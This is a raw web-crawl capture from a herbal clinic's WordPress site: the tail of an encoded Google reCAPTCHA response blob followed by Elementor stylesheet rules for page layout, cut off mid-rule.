ase64]/[base64]/XFvCrMKPw5jDuznCvXDDtRLDq2EKw5fDqMKfwoLDnnQMMF4MwrdMOsOQwqMQw6rCom3DqwzDuUhmVT7CncKKw4vDpsOpUx/[base64]/NcObwpl7DQfDkRTDlsOBwqBUwr9sHcOTNE3DqzkHWMKLVDdww6/Cr8OIScKUUnpYwqpPBm7CksOGYx7DgRFMwq7CrsOfw6ogw73Ds8KaUMKkZV/Du3LCr8OJw7fCgDocwozDpsOyworDjAUlwqhWw4osccKke8KMwqvDplFnw78fwpfDmwIFwofCisKKd2rDg8ONIcONL0AaZXvCjTN4wpLDm8O6SMO5wonClMOIEBhbw4VLwq1ML8OCOMKgLgU/PcOnfFIcw79UJ8OKw4LCkVI1EsKgWcOHbMK0w6IBwqASwpHDgsO/w7bCpzMTZjrCscKrw6cKw6FqOn/DkwHDgcOJF0LDi8KAwpbCrMKaw73DslQjTnM7w6VcwrfDsMKBw5ETCMOswqXDrCJNwq/Cu1rDjjvDv8K5w7UPwrc7RU1tw6xLF8KMw5gOQn/CojXCgnB0w6FnwpF7OGHDlT3DnsK4wrBhdMOawr3DvsOJXzslw6VFdVkaw7cSHMKiwq96wqZGwpUocsKoNsKrw7pHcCRDGnbDsSRqFTTCq8OBUMOkD8OZMcOBICo4wp8WXD/Cn3rCocO7w63DqsO4w6kUOlHDn8KjG2jDnlVkP2ELCMK9TsOJW8KXw4/Dsj7DkMOxwoDDpxsmSi9Qwr/[base64]/[base64]/wpXDr8KjKcOSHh4DEcKSFG/DscOkw78gXRAjUXPDqsKlwprDmxVPwq8ew4kMfwPCnMOsw5zCo8KewqJDBcKBwqjDmVfDiMKsGwMhwrHDjlctHMOew5MVw4EcVsK4ZgkUcklnw6towoTCpVgqw5vCmcKDLGXDnMK8w7XDs8OawozClcK2woliwrV0w5XDhHx4woXDnws3w5zDjcKmwoA+w5zDlAB+wq/CiWTDg8OVwrgLw5IARsO7BTZvwpLDnjPCv3XDrVfCoVHCvsKJPVlBwppew43CmxPCl8ONw5QAwrh6JMO9wr3CjsKZw63Cj3gxwojDhMKzTwZAwqLDrT8JMBdpw6LCvFwwG2nCjAPCg1LCm8OEwo/DumvDs1/DtMKAKHl8wr/Dt8Kzw5TDncKVKMOHwqkQZAjChCQow4LCtXEpW8KMfcKCVhjCosKlJcO4YsKwwoBFw7TCvF7CtcORRMK/esOtwo8kL8K4w7Vcwp/Do8OhfXUWYsKgw5Zlc8KidmnDgsO8wrQNOcOXw5jCmhHClRwawpkLwqtjT8KjL8KvBSbChlV+ZMO/w4rDu8KMwrDCo8OAw7rCnBjCsGzDncKhwrnCgMOcw5PCkxbChsK5EcKGNWLDn8Okw7DDgcOhw5rDnMOQw6w1fcKJwop4Slcvwqs3wpFZBcK7wqnDvEDDisKzw5PCkMOQNGZGwpY9wpLCs8KywrgoK8K4B1rDjsKkwpnCkMObwp/DlAbDngbCocOZw4zDr8OHwrgEwrZlZMOQwpgWwpdTXcKEwqUQRsK0w4pEbsK9w7Fuw7tPw4jCkgfDkRPCjmzCkcODbcKew6xewpXDo8OfAsOBChs/CsKxfA92a8OXYsKdS8KibMOgw4DDsHPChsOVw4PCoHTCvAdHdDjCgBYUw69hw5E5woPClDvDpQ7DjsKuEMOswqFrwqPDsMKgw6TDoGobQ8KCPcKHw5LClcOiOzE1PR/CoWkJwp/[base64]/CrMOEwonCusO5HFJUFgx8eH82wqvCq2kdY8KPw4Ncw5c8PMKBT8OiZsKvw6TCrcKsC8OEw4TCu8KMw584w7ERw5IqZ8KVaB5XwpjDjcKVwonCk8OMw5/DnELCrWzDrsOywr5awo3CnsKcTcK8wpl4VsOVw4zCvAYzC8KhwqYnw5QAwprCocKywqBlSsO7UMK2wpnDhCvCjjXCjFFWfg9+MknCnMKvPsO1JGVVBE3Diyx3DQQRw68fV1PDpAQxOArCjgRuwrdcwq9SHsKRRsO6wozCusO3acO7w4sDFGw/PcKQwp/DksOrwr9lw68Zw4rDs8KpVsK5wpFddcK2wocKw7PCpMOaw7ZCBcK/GsOTY8O4w7B0w5hNwoBww4TCh3YVw4TCh8KtwqpDNcK4LCfCpcK8TzvCkHDDkcO8woDDgAADw4zCt8O4YsOxZsOawqIKa1dkw7vDvsO/woELQRHDgsOJwr3CtmU9w5jDl8O/cHzCrsOFBRLCj8OREhbCg0oDwpTCmQjDo099w49kXsKlB19XwqHChcKTw6DDncKWw7fDjUNPLcKkw6nCr8KBH1Viw5TDimRXw4nDtGBiw73DnsOxJGzCmm/CoMOTA152wozClcOWw7ZpwrXCuMOOwq54w6fCuMKhA2tJcS5YE8KPw5bDgzgpw74PQGfDvMKqOcOYT8KiAlpDworCii0FwpbCnm/DtsOpw7RpOMOvwr1JP8K4dcONw44Iw4HDl8K2WhDCuMKgw5HDisO7w6nCk8OdVD4bw7g7XXvDq8KUwoTCqMOrwpXCqcO3worDhBvDh0R4wrXDusK/BQRXcSvDgw0swp7DgcKcw5jDr33CjcKdw7ZDw7bCm8Kjw7JBV8OEwqbCmWHDtXLDjAdYUivDtHQXLnUVw6RqLsOmYHtcIDLDmMOZw7JLw45yw63Djj/Dol3DqsK+wprCs8KGwo4yLcODV8O9CFN3D8KIw57CtTcVKFTDjsKkfHvCrMKRwo1/w5jCtDfCsG/[base64]/Do8OIw6bCtcO+bMKLw5XDnsKJwqtaeCbCiMKFw4nCuMOACFzDtMO6wqHDosKQOC/DowY6wrd6FMKZwpTDkwp+w6MzeMOhXHQ/clJmworDnGcsA8KUMsKTIGg1XXxQGcOIw7bDnMK4cMKOPHZoA13CuSEVVwrCrMKbwq3ChkfDtE/Du8OawqLCmzXDhQHDv8OSFcKzDsKfwobCr8OsAsKTasO7w7/CtgXCumrCkHENw4zCqMOOITxawrHDrRl9w7oww6hswrxSVX8pwpoNw4NyDn1jX3LDr2rDrsO3cAVLwqQgQxDCn0YaQ8KpO8O1w7fCgAbCpcKzwrDCr8O1eMONHjjCnQsww5jDqnTDlMOYw6kswo3CpsKdPw/DsRAswp/DryVuQxPDrMK4wpQDw4HDgitOPcKRw7dmwq/DkMKTw6TDrGQTw4jCssKOwpN0wroAHcOlw63CicKrPMOOD8K5wq7CusKaw7hXw4XCi8OZw5B2YMKlacOlDsO2w7XCnUvCosORMRLDq1DCs1o9wqnCusKRIMOmwqMGwoAMHFZMwpMZAMK9w44LHl8GwoQywpPCl0HCt8K/SWIkw7XCghhRD8OFwo/DtcOYwrrClTrDjMOFWBBvwrHDlUhfZMOwwphuwqPCoMK2w4kmw5VJwrPCqldQSm/DisOfBCpiw5vCiMKIcRRSwrjCkELCrgRdKQDCgC8nNSTDvlvDnRQNBTbCn8K/[base64]/[base64]/DlxjCsRcGwq7CsGkuwrvCsMKwwqxZwqcuc3bDhsKvwrYUN0kbWcKGwrbCjMK5IsOtPsKXwoQyGMOPw5fDqsKCXRp7w6bCpD9rUStkw4PCscOJE8OxWRzCiHNIwo5XHm/CvMO7woFVUWNYJMK3w4kgYMKhdsOZwrJmw4ZTZgTCmxBywpvCssOzH0MjwrwbwpItRsKdw7fCiXvDp8OlfcKgwqrCqgJcAjLDocOIwozChUHDmzQ4w7ptHVbCncONwrptQMK0BsKqDkVjw4rDn3I/w4lyXEfDvcOsAVhKwppxw6zCpsOBw4QxwpzCrsOIasKjw5ovMCovSxVnM8OtOcOUw5kHwq9ew592SsOJYyZqAhoIw7vDuWvDucK7IB5YCmYNw63DvkBEbFtPKT/[base64]/Ckj3CiMKUDsOvw5nDh8OZclTCu8Khw4ojI8KTw6DDkVvDqsKlNW/CiFjCkhjDrXTDksOBwqhLw6DCrBLCuwUVw6Rew4MLLcKXacKdw5VuwqotwqrDilXCrmQRwrzCpD/Di0zCjwYswr/CrMKdw7B5D17DoBPCocKcw4E9w43DjMKqwo/[base64]/Du8K+wrDCvhvDpsOzw7jCrMORTHxtJ0RTEWogMsO/w73DnMKow69MdgcGAcK2w4U9MVzCvU5YRhvDsSMLbGYEwp3CvMKJNSkrw41ww7wgwprDnGDCsMO7TiTCmMOgw4I7w5Urwp16wrzCmhB/[base64]/ClnXCocOkLnnCrHA+J0HCpiHClcOCwp3DrMOCL2DCjycLwpfDtCUBw7PDoMKlwrN/wo/[base64]/CkDwrw5LCn8OKw6VFB8KddGDDkcOdO8OkdwXChnnDpsK/fyFdBBfDucO/f1XDmMO0wqvDgEjClwvDl8OMwrZBdyQyBsKYaE5UwoQ/wqdifMKqw5N6U0DDvcOWw6zDncK/W8KGw5pTb0/CrVnCtcO/F8Oqw7TCgMKTwrHCvsK9woXCi2w2wowSIjzCnwsLJ1/DnCPDrcKVw67DlzA5wq4twoAgwpwgFMOXY8KNQAbDqsKZwrBQBScBV8KYKWMDe8OPw58eX8OwOMOCbMK5bDDCmmFqAcOLw6lAwqbDosK0wrDDkMKGQScKwrtHO8KxwqTDtcKSc8KkK8Kgw4dPw4ZmwoLDvHjCgcK4HGsEa1vDrDjCinIQQUZRYH/DkiTDqXjDg8O7e1UNL8K7w7TDvRXDk0LDqcK6wqDClcO8wr5xw4heB3zDmnTCgTLCohDDiRjCvcOTHsKUT8OFw5TDijowF2XDusOcwpBowrhrXR/DrAUjU1V9wp58RBZZw4d9w7rDhsKNwqFkTsKzwrx7LUp0QnTDqcOfa8OpAsK+Vzlyw7NTNcKAHTttwpVLw7s1w47CvMOCw4YrMzLDrMKmwpfDpB9mSQ9bb8KJJVrDv8KEwolOU8KLXWMsEsK/cMOrwp4zJEEuWMO6a17DkArCrMKqw4PCv8O5W8O/wrIOw77DnMK7OznCvcKGf8OlGhZ1WcK7Jn/Csj48w63DpiLDvjjCqz/DvB/DqlQyw7vDpVDDtsO1IiM9A8K5wrpDw5INw4DDthkXw6lPKMKiVxjChsKLOcOZSGDCjx/DvQgONycSJMOsP8ODw74yw6txO8O7wrrDpW09OHbCucKUw5JVOMOUQCPDrcOXwonDiMKVwptKw5BmGl4aEALClV/CjCTDqSrCqsKzPsKgUcO8Oy7DssKJDHvDoXJrD3jCoMOPGMOOwrc1KnsnQMOjV8KXwpNpTcK9w4PCh2p2AlzCtAd/[base64]/[base64]/[base64]/Cq1TDkkpLwo/DhMOdw7YqBMOMw6/CgMKbw6RuRsKxwpPDvcKfTcOIQMKyw5ZvIQhrwrzDikDDlsOMXcO6w4APwo5OHcO2VcO5wqkkwpwPSg7CuBJKw4/[base64]/[base64]/Dj3VxCCfCshwpw7IwwocpWsKSwoXChcKQw7QWw4zCswg5w6TCvsO4wqzDjm5Wwq91wroLR8Kiw4jCozvCgl3Ci8OZbsKVw5vDjcK+AsO6wpXCrcORwrMYw7FlekLCrMKDPQBewq/ClcOFwqnDgcKpw4N5woPDmMOEwpJXw73CqMODwpLCkcOJdjkrTC3DhcKCO8KwZijDpCMINh3ChyVvw5HCnCzCjsOuwr4NwqAHXmp+W8KHw5Y1RXEKwq/Cgiggw4PDsMOmdDtTwqc5w5TDncOnP8Oiwq/DvngEw6PDuMOCF2/CqsKSw7XCtRIlPwd8w7QuU8ONeXzDpSbDlMO9C8KqC8K/[base64]/[base64]/[base64]/dUnDhjrDhMOgwoLCmMK6FcKKS8K4K8OsHsOrw6jClMOWwonDi3AIBgEucURNcsKGJsOjw5XDrcO3wrd3wq7DsEw4OsKVTQFKJMOOCklIw6M4wq47KcK/esOoEsKWesOdKcKNw5APWlDDsMOrwq4uYsKlwqhPw7jCu0TCl8Opw6HCksKtw6vDpcOhw44WwpBeZMOxwoRoLBDDpsOyKcKGwrgAwrvCqkfCl8Klw6PDkBnCgsK2RhY6w4LDvBE0XyJjPxJIQzVbw5DDpFB2BcOBWsKeBSIzZ8KHw7DDqUdEakLCixsAYT8sB1/DgHbDiibCigTDv8KRFMOOQcKZOMKJGsO4YkwTahtXPMKaOmVYw5TCnMOsJsKnw7V0wrEbw47DmsO3wqQOwpTDhkTCgcOtNcKXwrlzeiIqJzfCljgbKzzDsSrCnGUowqsTw4/CrxkXS8KGDMODAcK5w4vDu2l5FHbDksOVwpsSw5I0wpXCgcK6wrBMEXQDM8KZXMKlwrlKwpt/[base64]/DqAkkwqYiwrgYw55iJznCkXoOw4bCqMKMb8ODC2/CmsOwwoQ5w6/DkTlEwqpzYgbCpmvCkRxjw4U9wpVmwoJ7NHjCscKQw4g4CjxfS2wyS3BMdsOoUwxVw514wqTCp8Oxw4d7HlwBw4FGIX0owr/DrsOAH2bCtw10NMK0ZmBWQMKYw43Dh8ONw7gaEsKSKWwlQ8OZYMO7wqthScKVEWbDv8KLwp/CkcOQF8KqYRbDqcKQwqPCvwvDt8Kuw71fw7RTwrLDhMKOwpofGA9TYMKNw5t8w43Cpw08w7IlfMO8w7Mowpw0CsOkRsKQwozDnMKjRsK0woI3wqbDpcKDNDcJEcK5cy7Cs8Orw5pjwpsUw4oGw6/[base64]/[base64]/CrsOMwpMWwoomwp7DgsOKEsOEPT8oL8Ohw6Y6w7TCucK+f8OswrjDqnbDicK/UcKFYcOnwqwswp/DrWtYw7bCiMKRw7LDnFLCgMOfRMKMX2FqNR8/WTs+w6lIYsOQO8Osw6HDu8OZwqnDgnfDt8KRD2jCk17Ck8OqwqVHDRIbwqV7w75Dw6XChcOTw6bDj8OTYMOUI3sAw74owohbwpwyw7HDncOdVhzCr8OQRWfCgRPDpj/DnsOTwpLCpMOAdcK0EMKFw40JDcOiGcKyw7VyYEjDpUPDj8OdwovCmVMAMsOww45GTHgjTjM2wqzCiFXCoUBwMELDoXHCgMKrw5LChcOIw5vClFdrwobClAXDocO5w4XDq3pDw71JLMONw4DChkcqwr/[base64]/[base64]/ChAZ/woLDsgrCsXrDlBsywqbDocKawr3CgmJdR8OAw5AsKkYvw5tQw64ILMOvw6ELwrAQMF1UwrxnSMK7w7bDncOxw6gBeMOMw4TCkcOuw68hATDCm8KmS8KTZz/DmDoNwonDqDHCkSNwwrLCp8KhJsKODiPCqMKhwqUPKsOtw4XDiipgwosXOsKNZsKxw7nDvcO6B8KGw5R8FcOcNsOlPmJswqTDiCfDjB7DnRvCiyDCtg1FVG8ZUGNawqXCpsO+wrdncsKUY8KIw5DDs1nCk8KpwqcGMcK+QlFRwpYnw6dbM8OQfXAbwrYiScK4Y8OSDx/[base64]/w7/[base64]/CsWEEw7zDlAskVsKXVlDDlHzDsA3DmiLClcKOw7sKE8Kla8OIOMKuecOrwprClMKLw75vw7pYw45LfmLDomzDtMKFRcO9w5pOw5TDm1PDkcOoAXBmIsKTJsKBPkjCrcObOQIpDMOXwqZWOm/DintzwqcjKMKoGEp0w4nDq3/[base64]/CgVFhYktCG8KXwpDDqltmw40+ZsKvDsOfwpLDjW/CpwLCuMORecOFVB/CksKUwqjDvWJUw5JQw6oaIMKZwpUldknCuFM6Cj1Na8KWwrjCqQRcXVhVwoTCuMKAX8O6w5/Du3LDtV3Dt8OowpADGi4dwrN7ScO/[base64]/DrXN1w5JeZ1rCnyXDp8OlUk1zTsKpPcOcw4zCuR99wq/DgT7Co1/DtcOSwoFxaGfCtcOpdDJ4w7cbw6Y6wq7CncKdeVl5wprCkcOvwqw2SlTDpMObw6jCg248w4PDrMKgGx81JsK/GMOyw5zDqTLDi8KNwqnCqMOFOsKsRcK8FcOrw6XCtG3DhkpdwrPCimxOZxF9wrliS1EgwozColHDsMKuK8OvdcKWUcKXwrPCjcKMT8OdwoTCqsO/[base64]/[base64]/VxIJHkAHO8KOw6XDkQnCvh3Dpg12wqd4wr3DnCHCkDBrU8Oew5rDkhzDh8K0Mw/CnQMqwpjCnMOFwpdFwqs3R8OLw5PDkMOXBnBPdBHDjztGwrBBw4dCRMKcwpDDmsOsw5tbw4pqXXsdFkzDksKQOznCnMOBfcKEew/[base64]/[base64]/Cv2FTw6l/wrUDD8O6w7DCsj3CmMK7OMObYMKrwovDrQrDtQRuw4/CksOcw5wRwrxRw7bCrsOxVivDqnB5RmLCpS7ChibCjxZNCBDCmMK4MR5ewq3ChWXDjsOIC8O1PC1pYcOjG8KNw5nClCHClsK4OMOUw7nDo8Ktw4pEdHrDscOzwqNow4fDg8OBCsKFa8KnwqXDlMOqwohoZcOzesKUUsOewrkxw55+GGZ9BiTCkcOyVHHCpMOZwo8/w6/[base64]/DjVzDqsKue8KAPUBqwoF6GjrDucKmwq9td8OHacO8w4nDrh/DuCLCqyQfVcKWYMOTwrPDlnLCiQZsdDzDlTE7w6dLw7Bgw67CnUPDlMObcQbDvcO5wpRsRsKYwrnDvGjCgMKQwpYIw4p7eMKuIcOFBsKcZsK7NMOhcETCmnLCmsO3w4/DpjjCtxNuw4EFG2HDqMKJw5bDm8O8YGXCmAPDnsKGwrjDm29FcMKewrZVw7PDsSPCscKLwolQwpMze0HDjR4hTR/[base64]/CrlPCtsKdP8ONXS06A1R8JcObw4xKw5dqQcKXwojDt2h/FDoPwqPCiiYOdh/[base64]/[base64]/CkyjClShrOTt7JsOvwoHDkWNxZMONwqBDwo7CvcKAw61EwqIfHcOwWMOpAA/ChcKgw5VYc8KKw4JKwr3CmCTDgMO5JxrCkW8xRSjCjcOjfsKbwpsLw4TDocOhw5XChcKIFcOBwrh4w7rCvxHCjcOrwo/DisKww7d3w6Z/[base64]/CqcKvw64xwr/DsifCnC5zBWzCssOmMw8VwocjwpxCbiPDhhHDj8K/w5sPw7rDq1M7w6EIwoNYOXvCh8KPwr0Hw4M0w5pJw51pw6Jnwrk0cAJ/wqPDvgPDu8KpwoPDvEUOQMKpwpDDo8KbLXw6OB7Cr8OERQfDusOzbMOOworCiQNgD8K7wpp6GcK9w4FOE8KWCMKdVXZzwrTDr8OjwqvClFV1wqVcw6HCjDXDtMKYVFhvw5Zow6NGXjbDusOqb1HChSwqwpVcw6gBQMO0VzQ+w4rCocOtM8Kkw4gfw4dmczEIUy/DsXUoAcOkSyzDgMOvSMKGS1o7PMOZFMOMw5TCmzjDocOzwoAmw7Z+f19Dw6LCvRkERsOIw6wcwo3CksOHOUsyw6PDnhlLworDlhRcMHXCilHDvcOPSEJyw6XDssOrw7Mrwq/DrDzClWrCpk3DiHwyKwfCgsKkw795AsKvMVlzw50awqgwwozCsC1bHMOfw6nDssKxwqzDiMKWPsKVKcOtKcOCQ8KYQsKZwoLCg8OBXsK4UDRywpbCqMK8PcKMR8O/ZGHDrxHDo8OLwpXDiMKzOyJIw4/CqsOcwqZgw57CicO9wrrDrcKyCmjDo0XCgnzDv13CjcKtBW7Dj1UCX8OAw586M8ODGMO6w7UfwojDpXzDjBQbw5zChsOGw6koQMOmF2lDecOEPQHCpiDDvsKBWz1cVsK7agFdwpscakPDo3EpbWvCp8ONw7EmaUzDvmfChxXCuRgxwrAIw4DCgcKpwq/CjMKDw4XCo2HDkMKoI3TCh8O/fsOkwoEPBcKqWcOzw4gMw6clLSnDiQrDlg4WbsKDDFDChgnDrHwFdVRvw4UfwoxowqUNw6HDjEnDi8Kdw4gmUMKrH3vCpg4xwqHDosOGdHZPK8OeIcOZZEjDk8KJMAY0w4o2FsKCasOuEFplD8OLw6DDoH97wpQJwr/CglLCnw7CtxVVbnDChMKRwrTCrcOJMBnCmcO3TBcSHGV5w6PCiMKqR8K0NSjCtsOhGxMbVSUdw6FJcMKOwq3CpsOdwod+UMO9P00FwpfCnj1CdMKuw7PCsVcnEC9hw7XDjcONKcO2w7/Cogl/PsKuREnDpnfCuUE3w5QFE8OqfsObw6PCshPDglEVMMKrwqAjSMOfw6jDnMK0woxhDUEywoDCisOqfFNTWBfDlCRbbMOeU8KFJlpIwrrDvBrDssK5csOyQ8KYG8OZbMKwNsOvw7l1woJ+ZDDDogA/GH7DiG/[base64]/[base64]/[base64]/wrgFwo/CjsO+wrhXdCZQGMKOw4F6wr/CqcOrTcOhc8ONw5DChMK4LlcBwrzCvsK0JMKGR8K0wrXClMOqw49tbnEGLcOBABQqDFUjw7/CuMKYSEtPZnxTPcKFwrNJw49Ew7Yowo4Nw4bCm2ZpLsOlw6UdWsORwonDoD0swpXDlWXDrMKHNmjDr8OzEC5Dw4srw4khw6hiccOuT8OfGgLCnMOBPMONfRZDcMOTwoQPwpxVO8OqRnoXwpHDjDEWF8KLIH/DjU7DvMKlw4fCi119YsOGBsKzIgXDi8OmKSPCmcOrVG/[base64]/DuxBWb8OQHcKCZTtzw5nDhMOjw6bCuSwgRcKjw5fChMOLwrwKwo1iwrx3wrPDu8KXQ8OhOsOywqNMwoE3G8KcKWwdw53CiCZaw5zCpTQ7wp/[base64]/wrVdbnPCmcKwMmcIUcOiw6giw4TDmMOxw5rDmE/DrMKEwpfCpMOFwrFbecKfB13DlsK1VsKtW8OEw5DDkQ5XwqFJwp0MdMOeDzfDocKFw7/Csl/DgcOVwozCuMOTVgwJw4bCusORwpjDj2R9w4RMa8Kuw4IzPsOzwqIpwrYde3lDW3TDjSZ/SlpTw69Ow6vDoMKiwqXDvw5DwrNvwrwPFlUqwpHDtMOtAMOJWMKzdcKdc0kHwpZWw6zDmh3DvTTCqE0YF8KDw6RVJMOEwrZawpPDm0PDhGcdwpLDvcOow5fDiMO+UcOMwqrDqsKOwq1UT8KWdSpww7DDisOCwp/ClCxWMDoiL8KaJ2fClsKSTD3DlcOuw6/[base64]/DvHgewpHDl2jCisKyLEfDvcKlXsOrT8KHw5nDnsOXDUAUwoHDojAqRsKRwpZQN2bDiRRYw6NDCzhKw4fCg2ppw7PDgsOCDMKkwqHChHTDlXgtw5XDtyxtUGJ/AnnDqAVhTcO8WgPDsMOQwpFKbglHwrIbwoYsEEnCiMK8TV1gFXITwqXCtMOxDAjCjWDCvkcGSMOEdMOswoI8wobCo8Oew4XCt8Oiw4Y6PcKwwq1RFsOSw6rDrWTCrsOIwpvCsk5OwqnCoUzCrSfCrcKPIi/Cs1Edw6nClhphw5rDhMKRwoXChRHChMKLw4IFwpjDlmXCksK1NSZ9w5rDlwXDnsKmZMKoSsOoMkzCvl92VcKfUMOlVwzCvsKdw4k3FCHDqERwGsOFw6fDocKKB8OpN8O5E8Kdw6XCvH/DhxLDosOyZcKnwpVawrjDuw1qVWvDuRnClF5ScntZwoDCgHLCm8O5CR/Cp8KjbMK1c8K6Y0fChsKkwpzDkcKZCDbCmjrCr2kMw4LDvsKLw6LCscOiwpFyGVvCtcKGwpYuasKXw6TCkj3DnsK2w4fDrQxpFMKLwocDV8KFwqvCvmF/FVHDuWglw7nDmMKkwowAXALCnwRkw6XCk3EHYmLDmGdPb8OnwqNpKcOjY25Zw5vCssOsw5PDi8O8w5/DjS/Dk8KLwpTCrULDt8ORw7TCh8K3w4EcFjXDqMKzw7HCj8OhCAwmLWzDlMOfw7pEacKuXcOmw6lHU8Kzw5xuwrbDtMOiw53Dr8KkwpTCpVPCkyfDrXzCnsO2A8KpaMKxfMO7wpbCgMO5dV/CgHtFwoV0wqoRw7zCuMKJwodqw6PCtFtqLWF4wrdsw5TDkDvDpVhhwoLDox16cgHDiS59w7fCvzjDusK2HGlvQMOzw6/Cs8Ogw7oFEMOZw4rCkQbDogfDoHZkw519SAEsw4Qzw7MOw4Y2PMKIRwfDu8OBUAfDpH3ClifCo8KYTg5uw7LDhcOwCwnDtcK4\x22],null,[\x22conf\x22,null,\x226LflCkwmAAAAAIEaT5F3K4jrIcqrWEsXpapghhJq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,280],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.naturalherbsclinic.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l8FY1T+8wN7dtp+HJVagy5QiQfXae6rRgiHvIkyN65Y\\u003d\x22,0,0,null,1,1769555368184,0,0,[254,182,191,221],null,[96,86,48,106],\x22RC-Yd-EG74ISlA9yg\x22,null,null,null,null,null,\x220dAFcWeA4riwA9Ym3HW14e2E62xn18rDO-FBIa0dm0FPef6zLF7vSswxiICLi1ubpVGzGBPPda9zX6cudTvB-2lTUCmD4JoA460g\x22,1769638168147]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6.css?ver=1699333258
body_size: 331
content:
.elementor-kit-6{--e-global-color-primary:#3A7714;--e-global-color-5b8716ea:#888888;--e-global-color-2446596b:#EBEBEB;--e-global-color-3c9b883a:#252525;--e-global-color-9e72934:#C5C5C5;background-color:#F8F8F8;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6576.css?ver=1699333258
body_size: 932
content:
.elementor-6576 .elementor-element.elementor-element-5919c3d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E9E9E9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-6576 .elementor-element.elementor-element-5919c3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6576 .elementor-element.elementor-element-1b69603 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-1b69603 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6576 .elementor-element.elementor-element-254f9f6{width:auto;max-width:auto;}.elementor-6576 .elementor-element.elementor-element-df8f1d6 .site-branding{text-align:center;}.elementor-6576 .elementor-element.elementor-element-df8f1d6{width:auto;max-width:auto;}.elementor-6576 .elementor-element.elementor-element-4ff6465{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6576 .elementor-element.elementor-element-81bdfce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6576 .elementor-element.elementor-element-81bdfce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6576 .elementor-element.elementor-element-81bdfce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6576 .elementor-element.elementor-element-81bdfce > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-2446596b );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 4% 0% 4%;}.elementor-6576 .elementor-element.elementor-element-81bdfce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6576 .elementor-element.elementor-element-e0646bc{--divider-border-style:solid;--divider-color:#00000000;--divider-border-width:1px;}.elementor-6576 .elementor-element.elementor-element-e0646bc .elementor-divider-separator{width:100%;}.elementor-6576 .elementor-element.elementor-element-e0646bc > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-5d7da49 form input[type=search]{border-width:1px;}.elementor-6576 .elementor-element.elementor-element-5d7da49 > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-5d7da49{width:var( --container-widget-width, 73% );max-width:73%;--container-widget-width:73%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-6576 .elementor-element.elementor-element-ce202a7 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-6576 .elementor-element.elementor-element-ce202a7{width:var( --container-widget-width, 17.3% );max-width:17.3%;--container-widget-width:17.3%;--container-widget-flex-grow:0;}.elementor-6576 .elementor-element.elementor-element-6343cc8 .main-navigation{text-align:left;}.elementor-6576 .elementor-element.elementor-element-6343cc8 .main-navigation ul.menu li.menu-item a{font-size:14px;}@media(max-width:1024px){.elementor-6576 .elementor-element.elementor-element-5919c3d{border-width:0px 0px 1px 0px;padding:10px 30px 10px 30px;}.elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6576 .elementor-element.elementor-element-1b69603 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-254f9f6{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-6576 .elementor-element.elementor-element-4ff6465{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-6576 .elementor-element.elementor-element-5919c3d{padding:5px 15px 5px 15px;}.elementor-6576 .elementor-element.elementor-element-254f9f6{width:var( --container-widget-width, 30px );max-width:30px;--container-widget-width:30px;--container-widget-flex-grow:0;}.elementor-6576 .elementor-element.elementor-element-4ff6465{width:var( 